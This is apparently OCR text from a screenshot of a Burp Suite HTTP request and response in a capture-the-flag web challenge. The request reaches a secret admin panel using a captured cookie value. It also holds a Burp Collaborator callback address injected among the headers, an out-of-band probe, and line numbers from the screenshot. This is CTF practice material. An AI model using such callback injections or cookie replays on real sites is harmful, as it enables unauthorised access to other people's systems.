 GET /Secret_admin_cookie_panel HTTP/1.1
Host: web.zh3r0.cf:3333
Cache-Control: no-transform
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@1qsjkyljfe4bk1as6su9yc40criqko8d.burpcollaborato
r.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: cookie=zyperxsecret_cookiehahah
1
2
3
4
5
6
7
8
9
HTTP/1.1 200 OK
Server: gunicorn
Date: Sat, 05 Jun 2021 05:08:54 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 28
Set-Cookie: cookie=zyperxsecret_cookiehahah; HttpOnly
<html>
<body>
aa
</body>
</html>
1
2
3
4
5
6
7
8
9